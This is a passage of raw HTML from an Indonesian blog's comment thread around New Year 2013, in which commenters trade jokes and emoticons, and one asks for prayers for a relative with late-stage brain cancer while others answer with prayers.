<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-975517435361563462-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-975517435361563462'>
<p>
sopir ngantuk niyy.. bobop dolo ahh.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972840418#c975517435361563462' title='comment permalink'>
31 Desember, 2012 23:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/975517435361563462' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5304137897912048570'>
<a name='c5304137897912048570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5304137897912048570-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5304137897912048570'>
<p>
w-wooottt....???!!! jangan tidur dulu kang... ane lagi ON nih..wkwkwk...maksudnya ONLINE...:D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973008546#c5304137897912048570' title='comment permalink'>
31 Desember, 2012 23:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5304137897912048570' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c660378971727334769'>
<a name='c660378971727334769'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-660378971727334769-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-660378971727334769'>
<p>
Jiahh.. :2: maksud hati sih pengen tetep OL juga, apa daya Brad.. hak jasad musti dipenuhi juga.. :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973100648#c660378971727334769' title='comment permalink'>
31 Desember, 2012 23:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/660378971727334769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c127251642620826845'>
<a name='c127251642620826845'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-127251642620826845-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-127251642620826845'>
<p>
Chiki masih ada kok ampe sekarang, Brad ..malah sekarang udah besar loh..  tuh *Chikita Meidy =))  **ngakak-sebelom-bobop :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973431947#c127251642620826845' title='comment permalink'>
01 Januari, 2013 00:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/127251642620826845' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5764051710879476548'>
<a name='c5764051710879476548'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5764051710879476548-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5764051710879476548'>
<p>
okey braderrr..BETUL, kita harus ADIL sama jasad. penuhi juga HAK-nya :D met bobop brader, swit drim. ane mo keliling universitas bentar.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973654097#c5764051710879476548' title='comment permalink'>
01 Januari, 2013 00:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5764051710879476548' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6575920223634013769'>
<a name='c6575920223634013769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6575920223634013769-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6575920223634013769'>
<p>
kalo begitu, sampe sekarang itupun masih jajanan mahal buat ane kang. lho??!! :10: ahiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973747131#c6575920223634013769' title='comment permalink'>
01 Januari, 2013 00:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6575920223634013769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1717274877367336825'>
<a name='c1717274877367336825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1717274877367336825-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1717274877367336825'>
<p>
aww.. :2: co cuwiit..  swit drim katanyah :18:<br />=))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973864816#c1717274877367336825' title='comment permalink'>
01 Januari, 2013 00:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1717274877367336825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8216575865757247897'>
<a name='c8216575865757247897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8216575865757247897-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8216575865757247897'>
<p>
hmm.. pengen dijitak nyonya keknya nih.. :-?<br />wkwkwkwk =)) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973925428#c8216575865757247897' title='comment permalink'>
01 Januari, 2013 00:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8216575865757247897' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1388726964863472876'>
<a name='c1388726964863472876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1388726964863472876-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1388726964863472876'>
<p>
=)) masa sih ane mo bilang &quot;wet drim&quot; kang? hihihi...oya, jangan lupa cuci kaki n mimik susunya. trus pake selimutnya yah...ahiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973998420#c1388726964863472876' title='comment permalink'>
01 Januari, 2013 00:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1388726964863472876' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8629393193932777304'>
<a name='c8629393193932777304'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8629393193932777304-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8629393193932777304'>
<p>
BRUAKAKAKA! makin malem makin menggila =)) hu uh deh, mo cepet cuci kaki, tarik selimut sambil mimik cucu... *manja ala bayi gurita mode ON =)) *kabooorr :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974146089#c8629393193932777304' title='comment permalink'>
01 Januari, 2013 00:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8629393193932777304' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4782951987222745865'>
<a name='c4782951987222745865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4782951987222745865-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4782951987222745865'>
<p>
si nyonya ketawa tuh barusan. salam dari kami keluarga di Batam buat keluarga kami di ponti :D<br /><br />* kata nyonya, bener tuh CHIKI itu dulu jajanan mahal, sekali beli CHIKI uang jajan sehari habis. hahaha... namanya juga kami orang kecil kang (kan kelas SD dulu hihihi) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974273902#c4782951987222745865' title='comment permalink'>
01 Januari, 2013 00:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4782951987222745865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8234870163712442141'>
<a name='c8234870163712442141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8234870163712442141-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8234870163712442141'>
<p>
=)) =)) =)) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974417237#c8234870163712442141' title='comment permalink'>
01 Januari, 2013 00:20
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8234870163712442141' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8018218453357453694'>
<a name='c8018218453357453694'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8018218453357453694-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8018218453357453694'>
<p>
w-wwott.. :2: oh no otidaa.. ketauan nyonyah ane pas lagi gokilnya nih.. malooo.. :4: :}}<br /><br />Okok, makasih Nyah.. salam kembali buat keluarga kami di Batam sana ya. :25:<br /><br />*Sstt.. btw, Nyah..mau tanya.. &quot;kok maumaunya sih ama yang begituan?!&quot; :6:  <br /><br />kaborrrrrrrrrrrrr!!! :7: :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974483223#c8018218453357453694' title='comment permalink'>
01 Januari, 2013 00:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8018218453357453694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5562074779540940934'>
<a name='c5562074779540940934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5562074779540940934'>
<p>
oh ya....buat sobat semua<br />mohon doa nya,saudara dari kakak ipar saya lagi sakit kanker otak stadium 4.dokter udah bilang,&quot;kasih apa aja yang dia mau&quot;<br />walau dokter sudah menyerah,siapa tahu dengan doa sobat semua,bisa menjadi perantara kesembuhan atas ijin Allah swt.aminn... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974625273#c5562074779540940934' title='comment permalink'>
01 Januari, 2013 00:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5562074779540940934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8065065145442449084'>
<a name='c8065065145442449084'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8065065145442449084-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8065065145442449084'>
<p>
Astagfirulllah..masyaAllah.. <br />siap, Mas! saya doakan sekarang juga..semoga Allah selalu berada dalam liputan Rahman dan Rahim-Nya.. aamiiin ya Rabb..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974763800#c8065065145442449084' title='comment permalink'>
01 Januari, 2013 00:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8065065145442449084' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5942918712466714111'>
<a name='c5942918712466714111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5942918712466714111-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5942918712466714111'>
<p>
tunggu bentar kang. itu maksudnya yang &quot;begituan&quot; ap-pah? ane kan yang &quot;beginian&quot; hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974791992#c5942918712466714111' title='comment permalink'>
01 Januari, 2013 00:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5942918712466714111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8023557219436953923'>
<a name='c8023557219436953923'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8023557219436953923'>
<p>
terimakasih....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974947855#c8023557219436953923' title='comment permalink'>
01 Januari, 2013 00:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8023557219436953923' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5146918375526863036'>
<a name='c5146918375526863036'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5146918375526863036-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5146918375526863036'>
<p>
maksud begituan tuh termasuk yang beginian, Brad :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975063785#c5146918375526863036' title='comment permalink'>
01 Januari, 2013 00:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5146918375526863036' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1508158687129055610'>
<a name='c1508158687129055610'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1508158687129055610-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1508158687129055610'>
<p>
Semoga Allah pemilik kesembuhan memberikan sembuh kepada beliyau yang tiada sakit lagi sesudahnya dan semoga keluarganya diberi ketabahan melalui ini semua. <br /><br />Ajari kalimat TALQIN bang haji. itu obat lho...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356975117678#c1508158687129055610' title='comment permalink'>
01 Januari, 2013 00:31
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1508158687129055610' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7789441477219428592'>
<a name='c7789441477219428592'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7789441477219428592-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7789441477219428592'>
<p>
